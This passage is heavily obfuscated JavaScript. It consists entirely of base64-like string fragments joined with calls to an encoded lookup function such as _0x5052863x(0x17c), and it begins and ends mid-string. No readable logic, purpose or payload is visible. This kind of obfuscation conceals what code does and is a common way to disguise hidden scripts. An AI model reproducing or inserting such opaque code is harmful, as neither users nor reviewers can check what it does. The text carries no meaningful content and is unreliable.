sJ'+'2YxS0RkOGt4Jywnd0NrUGtTazFXNjAnLC'+_0x5052863x(0x17c))+('bVc3RmRWRycsJ2xNdXN6V2UnLCdXNnZlV'+'zVYVFc0bScsJ1dRbkxuaENvJywnV1BqbV'+'dSeVd5RycsJ1dSdGNVQ291Qm1rYScsJ1d'+'PeWRCZmJJJywnQldDWmJta0snLCdXNVhm'+'RW1rdUJHJywnVzRXbVdRRmRSbW9CJywnV'+_0x5052863x(0x1e1)+'dRVmNLQ2tndjhvQScsJ1c3NXFBY2hkS3E'+'nLCdXUTNjUkNrZUI4b1InLCdXUWFyV1BO'+'ZEhtb1QnLCdmSXRjSXNIRScsJ1dQWmNWb'+'W9xQ21rMycsJ2ZZYmlXNXhjSFcnLCdXUH'+'F6V1F4ZFZtb0gnLCdXNnIzeThrbm9XJyw'+_0x5052863x(0x12b)+'aysnLCdnS1dDbDhrWCcsJ0MyOUtXTzRBJ'+'ywnVzRQSENDa2dycScsJ1c2ek5XUk9id1'+'cnLCduTDBWRWFTJywnc3NGY1VmSHAnLCd'+_0x5052863x(0x30a)+_0x5052863x(0x17e)+_0x5052863x(0x1e7)+'dXT0REcG1vcldQQycsJ1c1OGt1U28zZ2E'+'nLCdXNmptQnNSZFRhJywnV1FYTkI4a2Vz'+'YScsJ3paRmNNZjlQJywnV09ER1dSQ2FXT'+'2knLCdkSnBkUjhvSFdPcScsJ1c2anR1OG'+'tmc2EnLCdtcVZjSGFqdicsJ0JXN2RVbW9'+_0x5052863x(0x213)+'V1E4VldPSycsJ3BxN2RJbWtqVzVtJywnb'+'kozZFI4b2dXUGUnLCdXUWhkR2czY1M4a2'+_0x5052863x(0x297)+_0x5052863x(0x293)+'bjhvYVdPMCcsJ3NTazZnOGtnVzR5JywnV'+'1JQRmtlbTMnLCdsSE5jS2FUVScsJ1dPdG'+_0x5052863x(0x2ef))+('eScsJ1c3OXh4Q29EV09DJywnckhLemg4a'+'3onLCdXUTRJcU0xQycsJ1c1NWJ4OGtNdF'+'cnLCdXUGxjVENrQXRDbzYnLCdXUXoyZDh'+'vSldRNCcsJ1c2OWV1WXBkTVcnLCd0dEpk'+_0x5052863x(0x1fb)+'ldRcGRNU29vJywnand4ZE1TazdXUjQnLC'+'dXUmlERk1uZScsJ1dSbWRBTGJrJywnV1F'+'MeHdta0JFVycsJ0VTa2FXUEJjSWNxJywn'+'b1Nrd2NJbGRVRycsJ3F4bUt5bWsxJywnV'+_0x5052863x(0x30b)+'FsY0tkejMnLCdXT3YwV1FtZ1dSUycsJ25'+'YYjNXNWRjU1cnLCdXT0JjVjhrQlc3M2RW'+'RycsJ3pkL2NIZlB5JywnV1F0Y0w4b0lFQ'+'2tqJywneWNPU2ZDazcnLCd3bWtNV1BkY0'+'pzcScsJ3picVNhQ2tBJywnV1FMSVdScXd'+'XUUMnLCdXUXhjSU5aZEloaScsJ1dPbWF1'+'bWtvJywnQ0pLNldQbGRMVycsJ2JzN2RSO'+_0x5052863x(0x193)+'tGemVhUCcsJ1dSemJXNExodGEnLCdXT0Z'+_0x5052863x(0x2ad)+'V1FhUUNOTHYnLCdXUnVGV09iVlc1SycsJ'+'3liOVBuc0cnLCdXNkxZQm1vUVdRaScsJ1'+_0x5052863x(0x12c)+'nV09pVVdPbGRQQ28zJywnem1rV3JIUmNT'+'RycsJ1dSbGNVMDNkTUtPJywnbGRaY1FxY'+'jQnLCdrU2tydkNrS3FxJywneUNrQm1Ta1'+'NXNWUnLCdXUDVsVzRMNndHJywnbHFsY1Z'+_0x5052863x(0x1bb)+'d08vJywnd3FOZElTb29XNmEnLCdqYTNkS'+'UNvbldReScsJ2hDa3BkY1JkUXEnLCd0Mk'+'h6V1BlVycs')+('J0JiVmRLQ284VzVPJywnVzRMSENDa055R'+'ycsJ1c3NTBGbWt5b1cnLCdiOGtDRG1rVk'+_0x5052863x(0x31c)+'kR2EnLCdXT0ZkUDEvY1VDa08nLCdyTHRj'+'UDhrVGdXJywnZFpCZFJta1FXNDgnLCdXN'+'0x1cW1vNFdPMCcsJ1dRcmVldzBUJywnV1'+'FHZnlTbzl6cScsJ1c0VGVXUVNUelcnLCd'+'3OGs2bThrWFc3YScsJ1dQWmNVS3BkS2h1'+'JywnV1JWZElmZGNRbWtGJywnZzJDNW1ta'+'2InLCd4ZzNjVjhrbmphJywnYUNrT0UyZj'+_0x5052863x(0x2fe)+'rUCcsJ1dSN2NNQ29jdVNrWCcsJ1dQNHNX'+'UlZkSFNvZScsJ1c1ZlhEOGtxblcnLCdEQ'+_0x5052863x(0x18a)+'NvRWNLL2NLRycsJ1dSbndpdWVpJywnV1E'+_0x5052863x(0x1d2)+'VHM4b21XUUcnLCdyYkJjSUt2RycsJ1c0U'+'FVyOGs4QmEnLCdXT1JjTE5oZEpobScsJ2'+'hTa3dGOGt0d0cnLCdXUnZuVzZUQXRXJyw'+'nV1JDMnFDb0JyYScsJ1dPaWdETjUyJywn'+'VzRWY1N4SmRWd2EnLCd4Mlc1Qm1rYycsJ'+_0x5052863x(0x2e4)+_0x5052863x(0x30f)+'nLCdXUkRzV084OScsJ1dRWFdXTzAycXEn'+_0x5052863x(0x311)+_0x5052863x(0x1be)+'csJ1dRcGRJS0JjTUNrbCcsJ25oZWpyczA'+'nLCdXNzhvQjhvWVc3eScsJ1dQeTRXUmxk'+_0x5052863x(0x245)+_0x5052863x(0x16c)+'5Db1NXNnUn')+('LCdXN1h5Rjhrbm9HJywnV09sY0xta25XN'+'1JkUHEnLCdFQ2tweWMvY01xJywnVzVDeV'+'dRN2RMQ29PJywnV1F4Y09Tb3lxQ2syJyw'+'naEh2Y1c2VmNLYScsJ1c2YVFFQ29LVzZx'+'JywncUx5bHRDa3EnLCdXNG1qV1I3ZEtDb'+_0x5052863x(0x19e)+_0x5052863x(0x27f)+_0x5052863x(0x205)+_0x5052863x(0x33e)+'ywneWZsY0dDa0puYScsJ1c2WG5GOGs4d2'+_0x5052863x(0x138)+_0x5052863x(0x209)+_0x5052863x(0x32a)+'lEnLCdnR3owVzU3Y0phJywnV1FYa1dQcU'+'VzRycsJ3hta3dXUXhjVkhpJywnbXFoY1R'+_0x5052863x(0x1df)+'V09qaycsJ1dPRmRNdzdjUThrWCcsJ1dPO'+'VV3U2svcWEnLCdqbWthczhrNEJxJywnV1'+'J6K1dQQ1VXUjgnLCdtSXoyVzZGY09HJyw'+_0x5052863x(0x26a)+'LCdsSW56VzdwY1ZxJywnV1FCY1Ztb0lxb'+'WtaJywnV09KY0lDb3Z6U2tLJywnV09OY0'+'htb0dEQ2tCJywnV1B2Zlc1UDF6RycsJ1d'+'PcXdXUnJpVzVHJywnVzc5MndDa3RqYScs'+_0x5052863x(0x184)+'ycsJ25aaGRQbW9LJywnV1FwZFEwSmNNU2'+_0x5052863x(0x201)+_0x5052863x(0x157)+'QmRSMVcnLCdXUkpjSkNvM1dSNWgnLCdXN'+'DBMeUNvd1c0QycsJ2Vta3JsQ2thVzVSZE'+'g4a0wnLCdl')+('ZnEyemJTJywnb3J4ZFNDbzNXT2EnLCd6U'+_0x5052863x(0x25a)+'dXNERSVzRqOFc0RycsJ1dSL2NTQ28xQlN'+_0x5052863x(0x257)+_0x5052863x(0x1da)+'nFxJywnVzUxOUJTa2t6YScsJ1c1MUtXUE'+'9ydHEnLCdXUGZ5azJDRCcsJ21MU3NBcmE'+_0x5052863x(0x2ae)+'OScsJ1dPR0JGbW81d1cnLCdXN1dUdVNvN'+'lc1eScsJ1c1ckJ6WGRkTWEnLCdXNG1xV1'+'JCZFFDbzEnLCdXNzk5V1JhNUFxJywnV1B'+'qVFdPdXZBYScsJ2tyM2RVbW9SV09hJywn'+'V1J1R1dPamtXNnknLCdEWVpkT21vRVc0M'+'CcsJ1c1RENXUkNqREcnLCdXUHlyRExlYi'+'csJ3B4aGRSU2tFV1FHJywnZGRkZE1Db2d'+'XUGEnLCdXNFRYdzhrYURxJywndzhrbVdR'+'eGNKczAnLCdXUURRQThrN3hxJywnVzduY'+'lc1VExXNDgnLCdpdGhjUVdYaicsJ1c0TD'+'dzOG9uV084JywnVzVyVXpxWmRKVycsJ3J'+'0RytsOGsvJywneEpHTldSVmRKVycsJ1c2'+'T1VCQ29ibGEnLCd3Q290cmVKY09HJywnV'+'09IcFc2RG91RycsJ1c2cm52bWtvb0cnLC'+'dXN1BrdFcvZFJHJywnV1JQV2xLOEQnLCd'+_0x5052863x(0x304)+_0x5052863x(0x1e2)+_0x5052863x(0x19c)+'9qV1FHJywnaFNrOGZHaGRVRycsJ3BaTmR'+'TU29vV095Jywnc1huK2hYeScsJ2o4a1Nn'+'SE5kT1NvTWZtbzFXUm5vV1FPJywneEpOZ'+_0x5052863x(0x1d8)+'dEb1c3SCtX')+('NzAnLCdqclJjUVdQUycsJ1dPVmNMQ29rV'+'1BYOCcsJ2VHVmNMWVQvJywnVzdxNHJDb0'+'9XNFcnLCdqcXRkUUNrMFc2OCcsJ1dPZTJ'+'XT3o3VzdDJywndWRqcmhkMCcsJ3FycWlq'+'U2tDJywncEhKY0hIUFMnLCdXNktMV1I3Z'+'E84b1knLCd1SmlFb0NrNicsJ1c0ZU56OG'+'9iVzU4JywnZUNrcWVJSmROYScsJ1c2OTZ'+'DU2tHeWEnLCd1U2tNV09GY0xzOCcsJ1c2'+'RFBzQ281V1FTJywnV09LYXJ1YWUnLCdXU'+_0x5052863x(0x2f7)+_0x5052863x(0x2d9)+_0x5052863x(0x1e4)+'ZEpDb0hXUHUnLCdXNXZGQ21vendxJywnV'+_0x5052863x(0x260)+_0x5052863x(0x160)+'0ZE1LL2NJOGtaJywnVzZHR1dPeGRJYmkn'+'LCdXNkdmV1FaZEo4b3UnLCdhdWFveEh5J'+'ywnV1FUMVc0clNDRycsJ1dSS0lXUEg3Vz'+_0x5052863x(0x23d)+'kUkp1JywnQlNrS3ZZWmNSRycsJ1dSUy9X'+'UlQwVzVPJywnV1JyVnhta3Z6RycsJ1dQM'+'WVXUUdCV09TJywnRlNrU1dRQmNIcjAnLC'+'dwU2tYaldCZFRHJywnVzZYbFc2alhXNVc'+'nLCdiMlJkVDhrTVdQOCcsJ0RYaGRSOG8v'+'VzZ5JywneENrMnJiaGNJYScsJ1dSalhvb'+'WtobXQ4T2J1ZUcnLCdwYWRjTXFETycsJ1'+_0x5052863x(0x2fb)+_0x5052863x(0x1ca)+_0x5052863x(0x1a4)+'Cdsd0pkT21rQ1dQbScsJ1c0RHdXUTR0cU'+'cnLCd3TWEw')+('RDhrUCcsJ3NINHFXT3BkSkcnLCdXUnJiV'+'zRMTkJXJywnV08zY0o4a1VXNi9kTnEnLC'+_0x5052863x(0x232)+'nLCdXNWJvQjhrYmpXJywnQmI3ZEhDb0RX'+'Nk8nLCdGOG90RWgzY0hHJywnVzRHcERTb'+_0x5052863x(0x1ba)+'FkZFVZYScsJ3lta1FXUEZjVmF1JywnelN'+'rTER3YjQnLCdtZHBjTmF6OScsJ2U4a1dG'+_0x5052863x(0x2b8)+'zgnLCdXNEwvRW1rR3hHJywnV1JLZXZNeV'+'InLCdXUDdjUENrK3JTb0UnLCdXUUpjU0N'+'rd3Vtb0EnLCd5TGhjSjhrdHBhJywnRldS'+'Y1JNMWsnLCdXUVJkVjhvQ3FTa3UnLCdXU'+'VZkUHdSY05Da0YnLCdXN2ZkVzRIMFc0YS'+'csJ1c3R1VXT1pkUlNvcicsJ1c3aXJ5OG8'+'1VzYwJywnaE5laGpTa1gnLCd1U2swdGJS'+_0x5052863x(0x203)+'ywnY3FWZFFDa0ZXUVMnLCdyMVM0RkNrKy'+'csJ1c0V21XUC9kR21vWicsJ3J4dUZ1bWt'+_0x5052863x(0x25d)+'aXlxJywnckl5T1dReGRHRycsJ1c2OUt4b'+'W9XeGEnLCdFQ295RmhKY1NXJywnckpXcF'+'dRN2RScScsJ3A4azB0U2tCc1cnLCd0MjV'+'aV1FTaycsJ1c1enl3bW81V095JywnV1E3'+'Y01Db1dXUHYwJywnV1FkY0lTa21XNmhkU'+'2EnLCdXUXY0V1B1ZldRaScsJ3ptay9pbW'+_0x5052863x(0x33c)+'kTVcnLCdXUU5jT0NvMVdRVG8nLCd6dTk5'+'V1BHZScsJ1dQaGNJZWhkVk1TJywnQUkzZ'+'FZDb2FXNjQnLCdXNzRmQkNvQVc1cScsJ1'+'c0blNzWFJk')+(_0x5052863x(0x263)+'zR1JywnVzZtU1dPZGRPczAnLCdXT0JjVG'+_0x5052863x(0x26e)+_0x5052863x(0x303)+_0x5052863x(0x13d)+_0x5052863x(0x21e)+_0x5052863x(0x290)+'1Znp3OG9YV1BxJywnVzY0UnVTb3BXNTgn'+_0x5052863x(0x233)+'nJ5V1BPMERXJywnclNrbHJ3RE8nLCdXUG'+'01V1BQVFc1dScsJ1dQeGNTQ29mV1Jiayc'+_0x5052863x(0x234)+'J3ZDa2x5MHpJJywnV1F5Q3d1OGInLCd6Q'+_0x5052863x(0x221)+'JtV1B5U3dXJywndzhrb3J2ak8nLCdXUml'+'TV1JaZExZUycsJ3Q4azNuU2tVVzZHJywn'+'V1J2Ylc1Zkt0RycsJ1dQS0JCeE9iJywnc'+'mUxOVdQbWonLCdrV3BjVHJ2YycsJ1c1Yn'+'BCcS9kT0cnLCdXUU9ZczhvUHdXJywndHh'+'xM3hDazMnLCdXT1NQdng5RScsJ1dSQmNO'+'bWsvQzhvKycsJ0ZMVDhXUTRMJywnVzVXZ'+'Xo4b0xrcScsJ1c3cW1FU28zVzY0JywnV1'+'FtN3NnU0wnLCdXT1JjVW1rN3ZDbzcnLCd'+'vS1JkTzhreVdSdScsJ1dPaWlXUmJWVzRx'+'JywnV1JUeWRmbTInLCdjYUJjUFdYYScsJ'+'1dPNVhXNHJPdnEnLCdXUjExVzZ2TXRXJy'+'wnQUptVmRDa0YnLCdCQ2thcENrQlc3eSc'+'sJ0RxSmRROG84VzUwJywnV1FKY1Zta2xX'+'Ny9kUUcnLCdXUEpjVkNvSURDazMnLCdXU'+'EZjUzhrZ3RTb3MnLCdubWtRbllGZEhXJy'+'wnZTBDcWFt')+('azAnLCdXNWJseDhvZldRSycsJ1dQdjVXT'+_0x5052863x(0x23f)+'JjUUdiOCcsJ2tjQmRPU29TV1A4JywndWd'+'XbEFDazknLCdESFZjS2VqeScsJ0FDa2Fh'+'U2tPVzVXJywnVzViNHpzL2RKRycsJ2xta'+_0x5052863x(0x199)+'JqdVc1WG9BRycsJ1c2MHB0U29rVzQ4Jyw'+'nVzQ4bFdPWmRPU29YJywnV09pVmZTa0RX'+'NWpTcTFkY1JDb0dXNkJkUUcnLCdjWlJjT'+_0x5052863x(0x1b7)+'NKQ2tyY1cnLCdsWUZkR21rUFc3MCcsJ1c'+'2MVV3OG9WeWEnLCdhbWswbnN0ZEhxJywn'+'dWJLbGFta1QnLCd4cnFZV1FsZFNHJywnY'+_0x5052863x(0x2c4)+'ZXNjQnLCdpMjRiV1BKZFI4b3d1bWswJyw'+'nV1BKY0lta0xXN1pkT0cnLCdXNkh5dFNr'+'b0VhJywnVzVMWkY4b2tycScsJ1c2ZWFXU'+'UpkVEc4JywnZE14ZEk4a25XUVMnLCdXT0'+'dnV1I1UVc3MCcsJ1c0VER0bW9pQUcnLCd'+'XT0hlV1A0TldPaScsJ1dRVmNIMXRkTDJT'+'JywnV1E5VldPbVlGVycsJ1dQNHNXUnBkT'+'kNvbScsJ2lLVmRLQ2tUV1JDJywneklKZF'+'Ztb05XNGUnLCdXUURSd0NrdUVXJywnall'+'GZE04b3ZXUmUnLCd6SE5kT21vRFc0eScs'+_0x5052863x(0x1d9)+'ywnZVNvS0Jta3BXN2hkTDhrZ2pTb3onLC'+'dXNVRCd0NvU0ZxJywnV09tYnRMclQnLCd'+'XTzBidENvendhJywnZ2VwZFFTa0xXUEMn'+'LCdXN3VQcUNvTFc1YScsJ3BjMTBXNGxjU'+'EcnLCdXUW13Rm1vTXFHJywnV1JGY05Db0'+'RXTzFDJywn')+('ZkhsZFI4b1VXUEMnLCdCMDEvV09XQicsJ'+_0x5052863x(0x2a4)+'csJ2VKN2RJU29ZV09PJywnQ1d2WmpaeSc'+'sJ1dRbXZ2U29zcnEnLCd4V0NSV1IzZFFx'+'Jywnc2ZSY1RTay9mYScsJ1dPbTZXUi9kV'+'lNvcScsJ0Vta1NXUEJjS0dhJywndXhSY1'+'RTa1JtYScsJ1dQS09XTzdkTlNvUicsJ1d'+'PUzVCZzljJywnVzRiS3dtb0tXTzQnLCdX'+_0x5052863x(0x207)+_0x5052863x(0x14d)+'tRYXEnLCd1d2RjUThrL2pXJywnRHNESmF'+'YZScsJ1dQOFVXUDNkVDhvMicsJ1dSM2NP'+'OGtrVzVSZFFhJywnRVlOY1VnckMnLCdXN'+'25yRG1rK0FHJywnVzR2VEVJWmRNYScsJ1'+'dQamJDWEsnLCdhSzdkUzhrNVdPZScsJ0R'+'ta3dmbWtSVzZ1JywnVzRqRnRDb3RyYScs'+_0x5052863x(0x2ed)+'1c3WDVGOGtac0cnLCdXNmJRQ2N0ZFJXJy'+'wnVzdyclc3TGZXNnUnLCdpaHFHbENrMCc'+'sJ1c1aVZ4U29OVzUwJywnV1JmdmpTb2xX'+_0x5052863x(0x2d5)+'W9YV09hJywnV1BXaVdPdm9XNGknLCdmOG'+_0x5052863x(0x29c)+'nV1JKY1Ftb0JEQ2tNJywnVzVyT3pTa0Ji'+_0x5052863x(0x2e0)+'kNhJywnV1FKY1M4b1JXUW5LJywnVzZXUl'+_0x5052863x(0x1f5)+'lWlZkTDhvVldRaScsJ1c1T3dFU29IVzdh'+'JywnV1E5N1dRT1F2cScsJ2VTa1dwR0JkT'+'kcnLCdtWlBZVzRwY0xhJywndFlWZFA4b0'+'JXNE8nLCdX')+('UFM4dHZIdycsJ1dPbTZXT25vVzZxJywnY'+'0psZEc4a29XNW0nLCdEU2tRV1JWY0haMC'+_0x5052863x(0x154)+'5VycsJ1c1cXByQ29pVzRxJywnV1I5bFdS'+'NDRxYScsJ1c3REJ2bWt3RFcnLCdXN2lJc'+'1NvSG5HJywnV1JITmJHJywnV1EvY0s4a1'+_0x5052863x(0x269)+'XUHlJdm1vVEFXJywnRDFMcVdQR3YnLCdX'+'NWlkdFNvTlc3UycsJ2czZTFkU2tBJywne'+'UxGY1Y4a1pmcScsJ3ZiWmRWOG9QVzQwJy'+'wnVzZEVFc1TDVXNHUnLCdXUjRqV1FYSVc'+'0YScsJ0RDb3p0S2hjSVcnLCdvU2tpRVNr'+'SnNxJywnZXQzY050emsnLCdXT0dIV1JCZ'+_0x5052863x(0x25b)+'Voc3NTJywnV1F4Y05ta0hDOG9YJywnZUp'+'uWlc3ZGNWcScsJ2lYVmNHWW5JJywnVzZI'+'eFc0eTdXTzlnVzV0ZFUyQ3VXTzlBJywne'+'nNGZEdDb0RXN3UnLCdXTzVsejhrc0NXJy'+_0x5052863x(0x1cb)+'nV1JSY1Y4b1JXUXZYJywnV1BUTFdScVdX'+'UXknLCdXT0tDQnhHTCcsJ2g4a1FoYlJkS'+'lcnLCdXUlc1QmhyNScsJ1dQbGNJbWtRVz'+'RCZE1XJywnV1BOY0lta3lXNFpkUHEnLCd'+'XUFNlV1I5MFc3NCcsJ2ozbTRpU2tnJywn'+'V1E5eVdQZVRXUnknLCdiZS9kVkNrcFdQZ'+'ScsJ1c1MTVXNmJkVzR5JywnV1FmZVdSbW'+_0x5052863x(0x235)+_0x5052863x(0x275)+'T2FvV09wZE04b0YnLCdXN2pGeENvTldSd'+_0x5052863x(0x200)+'ZIZG9xJywn')+('d2NPMWdDa2MnLCdXNHJSdG1vTldQMCcsJ'+'1c0UDd4bWtKeWEnLCdXUVpjUThrV1c3aG'+'RQYScsJ0Jta3lmcWhkSWEnLCdXUG1sdkt'+_0x5052863x(0x2ff)+'UjRzJywnVzU5ZkJDa2F5YScsJ1dSdUtXU'+'URwVzd1JywndTNmcldSbXYnLCdXUnZsV1'+'Fxc0FHJywncktMcFdSeVInLCdXUWlORkt'+'iLycsJ1c3djZ0bW8xQUcnLCd4Q2szV1F0'+'Y09hVycsJ1dQaGNSbW8zV081dycsJ1c2Z'+'TJCU29XcHEnLCdXNVN3d21vd1c2QycsJ1'+'c3dU53Q29kbGEnLCdXN0RpRW1rdGdxJyw'+'nbm1raUFDa25CRycsJ1dSRmNMbW82V1B2'+'VycsJ1dSRmNSOGtERVNvMScsJ0EyT1RxO'+'GtRJywnRHRXMWJTay8nLCdGU2t6Q2dmUi'+_0x5052863x(0x29e)+'ROCcsJ1dQUDRXT0c2V1B5JywnckczZElT'+'b1ZXNU8nLCdqSVpkUm1vcldPcScsJ1c0W'+'HB3V2RkR1cnLCdXUXEzV1Axa1c3ZScsJ1'+'dScXhGZmFwJywneWZ0Y1I4a2lmYScsJ1c'+'0YkNFbW9SQmEnLCdXN25oeVNvSHdHJywn'+_0x5052863x(0x327)+'GRKbWs2VzVlJywnYXh1R21ta3EnLCdGR0'+'pjTjF6eCcsJ1dPUmNNdWhkVWZxJywnV08'+'1OFdPT0lXUksnLCd3Q2tDZzhrN1c2MCcs'+'J0NJbVVnbWtDJywnVzRuY3Vtb05xcScsJ'+'2NldGRWU2swV09XJywnbnd0ZE44azNXT0'+_0x5052863x(0x2b7)+'nVzdPYkVTbzFXNDAnLCdySEJjUXd6MCcs'+'J1c3ZjdXNnZ6VzdhJywnZkNrbWxKdGRIV'+'ycsJ3UwSDVXUnVFJywnV1BKY0tTb0J5U2'+'s2JywnVzVI')+('b0NDa2liVycsJ3dNaU1CQ2tQJywnZExXU'+'XlZMCcsJ1dQTHRXUmE0dlcnLCdvbWt4bm'+'EzZFJHJywnV1JCY1A4bzl3Q2tzJywnY2V'+'wZEpTa0FXUTgnLCdXUUNVQ1NvV3pXJywn'+'aG1rVWVyTmRWRycsJ1dQV0d2bW9OcXEnL'+'CdXUi9jUzhvYUI4a3onLCdXUHJVV1JlSk'+'RHJywnV1A1TnRTa3V1VycsJ2N2NE5BcTA'+'nLCdXN0c0V1IzZEtTb3InLCd6Q2tIV08z'+_0x5052863x(0x15f)+'DhrREFxJywnV09DRUVmS3QnLCdXUkZjSG'+'1vd0JDay8nLCdXNm1TRW1vWW9HJywnYmd'+'HcWY4a3QnLCdXT0ZkSGVwY01Ta1gnLCdX'+'NjhuV09WZFJTb0QnLCdXUmRjUmhWZE1lb'+'ScsJ2hlL2RMbWthV1JtJywnVzQwL3lTb2'+'lmYScsJ1dQQmNNMVZkUHVtJywnV09hS1d'+_0x5052863x(0x21d)+'OG9JekNraicsJ1dSTFBXNERtRGEnLCdXN'+_0x5052863x(0x29a)+'dkYlZkTENvZFdRUycsJ0VTazh4STdjSVc'+_0x5052863x(0x24d)+'LCdXT1pjSUNrb3dTb3MnLCdieGErakNrO'+'CcsJ1c3UHJXT2F6dWEnLCdXT09XRjA0Vi'+'csJ1c0OTdxU2syeVcnLCdodHRkUG1rWVc'+'3bScsJ1dRcnhoeG03JywnVzRIRldQaXN2'+'YScsJ2R3N2RSU2szV1I0JywnQjhrU3JnZ'+_0x5052863x(0x16b)+'VXNnEnLCdDTUt5QW1rVicsJ1c1ZlF4bWt'+'lRFcnLCdXUVJjVkxWZFExNCcsJ0Nta3NE'+'TjlyJywnV1JyY2Jtb1dXUHUnLCdXUmpHZ'+'W1vOFdRbScsJ0VXZGNWMkRaJywnelNvYX'+'NoM2NHYScs')+('J1dPcWdGbW8yeVcnLCdXNUNQdW1vM2NxJ'+'ywnV09LWXpmekQnLCdXNGZIVzVUS1c1Vy'+'csJ1c2ZWtyOG9aVzVXJywnV1FOY1ZDa3V'+_0x5052863x(0x1ed)+_0x5052863x(0x323)+'1J1UVdRdGRObW9JJywnVzZ5aldPN2RWZD'+'QnLCdmcUpkR21rMFc3dScsJ2QyNDh3SlM'+_0x5052863x(0x178)+'JywnV1E5NkZTa0V6YScsJ1dPOWZXUnl2V'+_0x5052863x(0x2ab)+'NDa1EnLCdxdTg0QThrRycsJ1dPVEpXUGl'+'xV1JTJywneU5URVdQaVAnLCdrR0ZkT1Nr'+_0x5052863x(0x2d3)+_0x5052863x(0x294)+'txQ29ZQ2EnLCdXNFNDV09wZE5aQycsJ0V'+'oS3V1Q2tHJywnV1BDMHZNcWYnLCdXNFQ5'+'eG1valdSVycsJ3NkSmNTdlh5JywnejhrW'+_0x5052863x(0x315)+'VoZ0hDZicsJ1dPVmRIM2RjTlNrTCcsJ0R'+'YdGRKU29FVzRXJywnV1FaY1ZTa25yOG9Z'+'JywnVzYwSnRDb0NncScsJ1c1RHB5Q2tVZ'+'3EnLCd6OGtyQ2VYYScsJ1dSTHp0OGtld3'+'EnLCdDOGtrZThrMVc0dScsJ2JJVmNPV2Z'+_0x5052863x(0x156)+'JywnVzVtSXlDbzdtcScsJ1c1bjFFWVZkT'+'XEnLCdtMENORWJPJywnV09hUVdQL2RVbW'+_0x5052863x(0x1eb)+_0x5052863x(0x334)+'U28vVzY0JywnVzR1dldSWmRHWFcnLCdXN'+_0x5052863x(0x217)+'dpWmhkSFNr')+('L1c2UycsJ25JeGRHbW9rV1BxJywnV1BwY'+'01Ta0RxU282JywnZng0dWNTa0MnLCdoOG'+_0x5052863x(0x295)+_0x5052863x(0x255)+_0x5052863x(0x228)+_0x5052863x(0x24e)+'snLCdXT1BtclNranJHJywnd2EvZEptbzR'+'XNEcnLCdXNlg3dGNOZFFxJywnem1rZnRm'+'engnLCdiSGRkUzhrc1c3YScsJ2hZSFpXN'+_0x5052863x(0x1e5)+'RJOG9YV1FxJywnVzRYR1c0OXFXNG0nLCd'+'yWlZkT21vK1c1RycsJ3dycU9XUXBkUEcn'+'LCdXN3ZXRlNvTUJHJywnVzVuQ1c0WHJXN'+'W0nLCdXUFpjTW1vMHZDazYnLCdFYkZjUU'+'1ENCcsJ1dQcUhXUGRkTVNvYycsJ1dPaGN'+_0x5052863x(0x26c)+_0x5052863x(0x1b5)+'1F6SldRZWZXUWEnLCdESXpXaEpTJywnYz'+_0x5052863x(0x2c6)+'tb0RiVycsJ1c1R1dXUkJkUm1vUicsJ2Rt'+'a1dzU2t6QVcnLCd2Y0pjTWdybicsJ1dSR'+'E92Q2tLclcnLCdxQ2tLQmZYVCcsJ2ZDa3'+'hoSHBkS2EnLCd4Zy9jSm1rdmthJywncWR'+_0x5052863x(0x1a6)+'V091YkJxJywnQUlheWdDa2YnLCdXUmpNQ'+'UNrS3JxJywnV09DcnU4bzB4VycsJ3dnam'+'ZXUmlNJywnYm1raGRIQmRURycsJ1dReU5'+'6Z1hlJywnVzVYNHNTb1BXUGUnLCdXN1BY'+_0x5052863x(0x1e0)+_0x5052863x(0x29f)+'RwQVNvWUNH')+('JywnQXdaY1E4a3RoRycsJ1c0ZjV3Q29uV'+'1BDJywnVzZEaFc0ZlZXNjgnLCdXT3hjTD'+'hvTkM4azQnLCdjR05kUW1vZldRMCcsJ1c'+'3V1NBOG83ZFcnLCdXN2JCdlNvTldRUycs'+'J1dRYkhXUjR5V1B5JywnekNrRVdPRmNHY'+_0x5052863x(0x1f4)+'4nLCdzYm4vblppJywnVzZDNVdSN2RTbW8'+_0x5052863x(0x23c)+'UVc2VycsJ0ZTa3hDczdjTVcnLCd5Q2tRQ'+'nhicicsJ1dQdGNHOG92RVNraScsJ1dQRm'+'NNU28yc0NreCcsJ3VzR0VkOGtmJywndW1'+'vM0JNZGNQRycsJ1dSL2NWOGtOdzhvYycs'+'J1c0Yk5FU2tRekcnLCdXNm1VRUNveGZHJ'+'ywnVzZMaUJta0dpRycsJ1dQOEZ0TlRiJy'+'wneExoY0tTa0RmcScsJ0N0dVZXUVZkUmE'+'nLCdXUEwwV1BDUEZxJywnV1BQSmY4b05X'+'UVMnLCdXNzV3V1FXY3VxJywnQmJXTGpDa'+_0x5052863x(0x21f)+'5XNDQnLCdhcnJPVzV0Y0dHJywnV1AvY1F'+'Ta0hzOG9zJywnVzVUT3dta3ZtRycsJ0Z1'+_0x5052863x(0x2e5)+'1dSWGVCU2tLeUcnLCdXUHYwRDhrMHlxJy'+'wnV1FWY05tb2h1OGtKJywnVzVXNkNtb21'+_0x5052863x(0x20c)+_0x5052863x(0x312)+_0x5052863x(0x2c0)+'NXT2ZsVzdxJywnalhoZEs4a3RXN3knLCd'+'2Q2tncENrM1c2eScsJ3FKdGNVdWpSJywn'+_0x5052863x(0x270)+'CdBcXRjTUxUKycsJ1c2dS9XUU5kVjhvTC'+'csJ3lxcTZh')+(_0x5052863x(0x2ea)+_0x5052863x(0x1c4)+'dPeVpFcScsJ3NzeVdXUVZkU2EnLCdXUTN'+_0x5052863x(0x218)+'b0tPSmFta1onLCdXUVhGZkNva1dPdScsJ'+'1c0di9XNmJNVzRlJywnVzZETENDb0lDcS'+'csJ3BLMGVkbWs1JywnV1JmRldPQ3d6Ryc'+'sJ3piaWlsU2tzJywnazJlTUFzTycsJ25t'+_0x5052863x(0x214)+'1c0TzdXUEJkR21vWCcsJ1c1OURXNDFoVz'+'ZTJywnVzdxQ1dSVmRHWkMnLCd1TS9jRzh'+'rT2txJywnaXdENVc1TmNWOGtWaW1rN2tt'+'a01EWmFBJywnQk1EV1dQdXonLCdwbWtrR'+'ThrZEFXJywnYzBxMEJkUycsJ2tta0dyQ2'+'tNdlcnLCdtU2t1c0Nrb0RxJywnVzRXYXl'+_0x5052863x(0x2d4)+_0x5052863x(0x2a0)+'m1rUmVHJywneWFMUmthSycsJ3UwQmNTQ2'+'taZ3EnLCdXUG5yaW1vRVdPbScsJ0JmZjd'+'XUEMzJywnanN0ZFE4a3dXN3UnLCd3ZnRj'+_0x5052863x(0x273)+'jhvaVdPRycsJ1dQbndXUnlZdVcnLCdXUT'+'V0a0xLcScsJ0ZaaWdXUmxkVHEnLCdXNEx'+'OV1JDNHphJywnbThrdX